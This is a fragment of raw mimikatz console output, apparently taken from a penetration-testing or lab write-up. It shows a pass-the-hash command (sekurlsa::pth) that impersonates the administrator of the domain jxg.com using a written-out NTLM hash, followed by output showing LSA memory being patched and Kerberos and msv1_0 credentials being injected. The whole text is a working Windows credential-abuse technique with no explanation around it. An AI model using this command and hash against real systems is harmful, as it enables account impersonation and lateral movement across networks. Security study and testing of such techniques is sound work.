 mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:jxg.com /ntlm:383fe399326a95
4a97f73781553ae73d
user    : administrator
domain  : jxg.com
program : cmd.exe
impers. : no
NTLM    : 383fe399326a954a97f73781553ae73d
  |  PID  768
  |  TID  1460
  |  LSA Process is now R/W
  |  LUID 0 ; 568011 (00000000:0008aacb)
  \_ msv1_0   - data copy @ 0000003AB2E9C3C0 : OK !
  \_ kerberos - data copy @ 0000003AB2A0D908
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000003AB2E21D48 (16) -> null